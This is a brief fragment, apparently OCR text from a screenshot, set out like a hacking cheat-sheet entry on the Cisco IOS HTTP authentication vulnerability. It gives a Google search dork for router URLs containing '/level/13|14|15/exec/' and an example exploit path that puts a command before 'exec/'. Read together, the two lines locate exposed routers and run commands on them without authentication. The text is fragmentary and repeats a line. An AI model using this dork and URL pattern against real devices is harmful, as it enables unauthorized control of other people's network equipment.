
Google Search:
inurl:"/level/13|14|15/exec/"
inurl:"/level/13|14|15/exec/"

Cisco IOS HTTP Auth Vulnerability .. 
Command before exec/ . Example

exec/-/? 
